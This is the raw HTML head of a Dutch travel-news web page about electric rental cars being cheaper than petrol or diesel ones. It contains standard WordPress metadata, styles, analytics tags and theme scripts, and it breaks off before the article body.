

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reisnieuws.nl/elektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant/
body_size: 52710
content:
<!doctype html >
<html lang="nl-NL">
<head>
    <meta charset="UTF-8" />
    <title>Elektrische huurauto goedkoper dan benzine- of diesel variant - Reisnieuws.nl</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://reisnieuws.nl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

                                    
            
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://reisnieuws.nl/wp-content/uploads/2023/05/Reisnieuws-favicon-1616.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://reisnieuws.nl/elektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elektrische huurauto goedkoper dan benzine- of diesel variant - Reisnieuws.nl" />
	<meta property="og:description" content="Voor het eerst is het huren van een elektrische huurauto goedkoper dan een wagen die rijdt op benzine of diesel. Dat blijkt uit onderzoek van een bekende autoverhuurvergelijkingssite.  Dit jaar kiezen Nederlanders 126 procent vaker voor het huren van elektrische of hybride auto&#8217;s in het buitenland, vergeleken met vorig jaar. De trend past binnen een [&hellip;]" />
	<meta property="og:url" content="https://reisnieuws.nl/elektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant/" />
	<meta property="og:site_name" content="Reisnieuws.nl" />
	<meta property="article:published_time" content="2023-11-01T13:59:56+00:00" />
	<meta property="article:modified_time" content="2024-01-09T15:51:01+00:00" />
	<meta property="og:image" content="https://reisnieuws.nl/wp-content/uploads/2023/11/Autoverhuur-car-rental.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Reisnieuws.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Reisnieuws.nl" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reisnieuws.nl/elektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant/","url":"https://reisnieuws.nl/elektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant/","name":"Elektrische huurauto goedkoper dan benzine- of diesel variant - Reisnieuws.nl","isPartOf":{"@id":"https://reisnieuws.nl/#website"},"primaryImageOfPage":{"@id":"https://reisnieuws.nl/elektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant/#primaryimage"},"image":{"@id":"https://reisnieuws.nl/elektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant/#primaryimage"},"thumbnailUrl":"https://reisnieuws.nl/wp-content/uploads/2023/11/Autoverhuur-car-rental.jpg","datePublished":"2023-11-01T13:59:56+00:00","dateModified":"2024-01-09T15:51:01+00:00","author":{"@id":"https://reisnieuws.nl/#/schema/person/bb9cc22c6fa4787c6f2c93a43caaebca"},"breadcrumb":{"@id":"https://reisnieuws.nl/elektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://reisnieuws.nl/elektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://reisnieuws.nl/elektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant/#primaryimage","url":"https://reisnieuws.nl/wp-content/uploads/2023/11/Autoverhuur-car-rental.jpg","contentUrl":"https://reisnieuws.nl/wp-content/uploads/2023/11/Autoverhuur-car-rental.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://reisnieuws.nl/elektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://reisnieuws.nl/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://reisnieuws.nl/blog/"},{"@type":"ListItem","position":3,"name":"Elektrische huurauto goedkoper dan benzine- of diesel variant"}]},{"@type":"WebSite","@id":"https://reisnieuws.nl/#website","url":"https://reisnieuws.nl/","name":"Reisnieuws.nl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reisnieuws.nl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"},{"@type":"Person","@id":"https://reisnieuws.nl/#/schema/person/bb9cc22c6fa4787c6f2c93a43caaebca","name":"Reisnieuws.nl","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://reisnieuws.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/75ee98f2c4eaa4485aac6b71c44c6f4b1660d972df5f6fbb49186a65a598ccd4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/75ee98f2c4eaa4485aac6b71c44c6f4b1660d972df5f6fbb49186a65a598ccd4?s=96&d=mm&r=g","caption":"Reisnieuws.nl"},"url":"https://reisnieuws.nl/author/reisnieuws/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reisnieuws.nl &raquo; feed" href="https://reisnieuws.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reisnieuws.nl &raquo; reacties feed" href="https://reisnieuws.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reisnieuws.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freisnieuws.nl%2Felektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reisnieuws.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freisnieuws.nl%2Felektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<!-- reisnieuws.nl is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="reisn-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reisnieuws.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://reisnieuws.nl/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://reisnieuws.nl/wp-content/plugins/td-newsletter/style.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://reisnieuws.nl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%2C600%7COswald%3A600%2C500%2C400%7CMontserrat%3A400%2C600%2C700%7CRoboto+Condensed%3A400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://reisnieuws.nl/wp-content/plugins/newsletter/style.css?ver=8.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://reisnieuws.nl/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://reisnieuws.nl/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://reisnieuws.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://reisnieuws.nl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip_pro/demo_style.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://reisnieuws.nl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://reisnieuws.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://reisnieuws.nl/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.9.14" id="wp-ai-content-generator-js"></script>

<!-- Google tag (gtag.js) snippet toegevoegd door Site Kit -->
<!-- Google Analytics snippet toegevoegd door Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-67PRJSQZPC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["reisnieuws.nl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-67PRJSQZPC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://reisnieuws.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reisnieuws.nl/wp-json/wp/v2/posts/1634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reisnieuws.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reisnieuws.nl/?p=1634' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["huurauto","reisnieuws"],"pagePostAuthor":"Reisnieuws.nl"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7JLF7KL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/reisnieuws.nl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

